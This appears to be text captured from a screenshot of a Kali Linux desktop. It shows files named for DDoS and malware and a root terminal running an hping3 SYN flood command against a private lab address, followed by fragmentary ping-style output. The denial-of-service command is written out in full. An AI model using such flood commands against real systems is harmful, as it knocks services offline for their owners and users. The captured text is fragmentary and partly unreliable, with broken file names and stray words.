 EN 21:12
6
Home
File System
DDosattack.p
y
Trash
malware_s...
sherlock
D.py
root@kali: /home/kali
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# hping3 -d 10000 -p 8080 -S --flood 10.0.0.50
HPING 10.0.0.50 (eth0 10.0.0.50): S set, 40 headers + 10000 data bytes
hping in flood mode, no replies will be shown
File Actions
64 bytes from
64 bytes from
64 bytes from
64 bytes from
64 bytes from
64 bytes from
64 bytes from
64 bytes from
64 bytes from
64 bytes from
64 bytes from
64 bytes from
64 bytes from 10.0.0.50: icmp_seq=37 ttl=64 time=0.591 ms
64 bytes from 10.0.0.50: icmp_seq=38 ttl=64 time=0.327 ms
64 bytes from 10.0.0.50: icmp_seq=39 ttl=64 time=0.491 ms
64 bytes from 10.0.0.50: icmp_seq=40 ttl=64 time=0.494 ms
64 bytes from 10.0.0.50: icmp_seq=41 ttl=64 time=0.387 ms
64 bytes from 10.0.0.50: icmp_seq=42 ttl=64 time=0.852 ms
64 bytes from 10.0.0.50: icmp_seq=43 ttl=64 time=0.358 ms
64 bytes from 10.0.0.50: icmp_seq=44 ttl=64 time=0.518 ms
64 bytes from 10.0.0.50: icmp_seq=45 ttl=64 time=0.365 ms
64 bytes from 10.0.0.50: icmp_seq=46 ttl=64 time=0.344 ms
64 bytes from 10.0.0.50: icmp_seq=47 ttl=64 time=0.598 ms
64 bytes from 10.0.0.50: icmp_seq=48 ttl=64 time=0.479 ms
64 bytes from 10.0.0.50: icmp_seq=49 ttl=64 time=0.272 ms
64 bytes from 10.0.0.50: icmp_seq=50 ttl=64 time=0.443 ms
64 bytes from 10.0.0.50: icmp_seq=51 ttl=64 time=0.387 ms
CIETY.